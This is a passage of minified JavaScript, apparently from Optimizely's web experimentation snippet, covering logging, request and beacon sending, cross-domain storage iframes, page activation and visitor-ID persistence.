i=e(5839),r=e(6693).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},8823:function(n,t,e){var i=e(5839);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},575:function(n,t,e){var i=e(5839);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},4512:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(2740),u=e(29),c=e(3916);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(5037).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},687:function(n,t,e){var i;i=e(4865),n.exports=i},5250:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},1533:function(n,t,e){var i=e(5839),r=e(6693).Promise,o=e(6306);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},599:function(n,t,e){var i=e(5839),r=e(6693).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},2942:function(n,t,e){var i=e(5839),r=e(6306);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},7876:function(n,t,e){var i=e(5839),r=e(4512),o=e(6306);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},3044:function(n,t,e){var i=e(5839),r=e(5037).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},3082:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(5037),u=e(1135),c=e(2740),s=e(29),f=e(4512),l=a.get("stores/sandbox"),d=e(6306);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},7031:function(n,t,e){var i=e(1135),r=e(4512),o=e(1432);t.addScriptAsync=function(n,t){var e=i.querySelector("head"),o=i.createElement("script");o.type="text/javascript",o.async=!0,o.src=n,t&&(o.onload=t),e.insertBefore(o,e.firstChild),r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3741:function(n,t,e){var i=e(6693).Promise,r=e(6306);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},4406:function(n,t,e){var i=e(5839),r=e(5793),o=e(6306),a=e(4596),u=e(5037),c=e(29),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},4635:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},3336:function(n,t,e){var i=e(5839),r=e(6693).Promise,o=e(4596),a=e(5037),u=e(29),c=e(8421),s=e(1014).v,f=e(8942),l=e(1135),d=e(3916),v=e(1533),h=e(393),p=e(6306),g=e(2740).VisitorStorageKeys,m=e(4512),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},1432:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(29),u=e(3916),c=e(4512),s=e(6693).Promise,f=e(3082);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1984:function(n,t,e){var i=e(5839),r=e(4596),o=e(2390),a=e(8193),u=e(8942),c=e(5037),s=e(2740),f=e(2268),l=e(29),d=e(4512),v=e(624),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},393:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(5839),o=e(29),a=e(4596),u=e(8323),c=e(6302),s=e(3306),f=e(8942),l=e(5037),d=e(2740),v=e(3916),h=e(575),p=e(7933).DT,g=e(4512),m=e(6693).Promise,_=e(2942),w=e(2740).VisitorStorageKeys,y=e(6306);i=e(3336);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function M(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function x(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,M),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,M)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();x(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();x(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){x(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){x(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){x(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){x(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),x(w.LAYER_STATES,n)},t.persistSessionState=function(){x(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();x(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var 